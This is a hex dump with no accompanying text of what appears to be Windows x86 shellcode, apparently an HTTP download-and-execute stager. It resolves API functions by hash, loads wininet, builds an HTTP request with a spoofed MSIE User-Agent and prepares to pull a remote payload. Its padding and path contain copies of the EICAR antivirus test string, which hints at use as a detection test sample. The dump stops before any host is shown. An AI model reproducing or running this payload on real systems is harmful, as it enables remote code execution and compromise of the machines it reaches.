 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè‰...`‰å1Òd‹R0‹
0010h: 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R.‹R.‹r(.·J&1ÿ1À
0020h: AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
0030h: 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ‹R.‹B<.Ð‹@x…ÀtJ.
0040h: D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP‹H.‹X .Óã<I‹4‹
0050h: 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
0060h: 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX‹X$.Óf‹
0070h: 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K‹X..Ó‹.‹.Ð‰D$$
0080h: 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z‹.ë†]
0090h: 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
00A0h: FF D5 E8 00 00 00 00 31 FF 57 57 57 57 57 68 3A ÿÕè....1ÿWWWWWh:
00B0h: 56 79 A7 FF D5 E9 A4 00 00 00 5B 31 C9 51 51 6A Vy§ÿÕé¤...[1ÉQQj
00C0h: 03 51 51 68 F1 26 00 00 53 50 68 57 89 9F C6 FF .QQhñ&..SPhW‰ŸÆÿ
00D0h: D5 50 E9 8C 00 00 00 5B 31 D2 52 68 00 32 C0 84 ÕPéŒ...[1ÒRh.2À„
00E0h: 52 52 52 53 52 50 68 EB 55 2E 3B FF D5 89 C6 83 RRRSRPhëU.;ÿÕ‰Æƒ
00F0h: C3 50 68 80 33 00 00 89 E0 6A 04 50 6A 1F 56 68 ÃPh€3..‰àj.Pj.Vh
0100h: 75 46 9E 86 FF D5 5F 31 FF 57 57 6A FF 53 56 68 uFž†ÿÕ_1ÿWWjÿSVh
0110h: 2D 06 18 7B FF D5 85 C0 0F 84 CA 01 00 00 31 FF -..{ÿÕ…À.„Ê...1ÿ
0120h: 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF D5 89 …öt.‰ùë.hªÅâ]ÿÕ‰
0130h: C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 56 50 ÁhE!^1ÿÕ1ÿWj.QVP
0140h: 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 75 07 h·Wà.ÿÕ¿./..9Çu.
0150h: 58 50 E9 7B FF FF FF 31 FF E9 91 01 00 00 E9 C9 XPé{ÿÿÿ1ÿé‘...éÉ
0160h: 01 00 00 E8 6F FF FF FF 2F 49 6B 65 43 00 35 4F ...èoÿÿÿ/IkeC.5O
0170h: 21 50 25 40 41 50 5B 34 5C 50 5A 58 35 34 28 50 !P%@AP[4\PZX54(P
0180h: 5E 29 37 43 43 29 37 7D 24 45 49 43 41 52 2D 53 ^)7CC)7}$EICAR-S
0190h: 54 41 4E 44 41 52 44 2D 41 4E 54 49 56 49 52 55 TANDARD-ANTIVIRU
01A0h: 53 2D 54 45 53 54 2D 46 49 4C 45 21 24 48 2B 48 S-TEST-FILE!$H+H
01B0h: 2A 00 35 4F 21 50 25 00 55 73 65 72 2D 41 67 65 *.5O!P%.User-Age
01C0h: 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 nt: Mozilla/4.0 
01D0h: 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
01E0h: 45 20 38 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 8.0; Windows N
01F0h: 54 20 35 2E 31 3B 20 54 72 69 64 65 6E 74 2F 34 T 5.1; Trident/4
0200h: 2E 30 3B 20 2E 4E 45 54 20 43 4C 52 20 31 2E 31 .0; .NET CLR 1.1
0210h: 2E 34 33 32 32 3B 20 42 4F 49 45 38 3B 45 4E 55 .4322; BOIE8;ENU
0220h: 53 29 0D 0A 00 35 4F 21 50 25 40 41 50 5B 34 5C S)...5O!P%@AP[4\
0230h: 50 5A 58 35 34 28 50 5E 29 37 43 43 29 37 7D 24 PZX54(P^)7CC)7}$
0240h: 45 49 43 41 52 2D 53 54 41 4E 44 41 52 44 2D 41 EICAR-STANDARD-A
0250h: 4E 54 49 56 49 52 55 53 2D 54 45 53 54 2D 46 49 NTIVIRUS-TEST-FI